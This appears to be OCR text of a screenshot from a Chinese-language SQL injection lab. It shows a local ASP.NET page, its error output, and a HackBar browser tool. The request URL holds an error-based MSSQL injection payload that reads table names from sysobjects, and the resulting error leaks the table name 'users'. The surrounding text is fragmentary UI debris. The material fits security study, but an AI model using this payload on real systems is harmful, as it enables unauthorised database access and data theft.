 在将 nvarchar 值 'users' 转换成数据
192.168.159.135:8080/get.aspx?id=1 and 1=(select top
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'users' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'users' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=1 and 1=(select top 1 name from sysobjects where xtype='u')
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman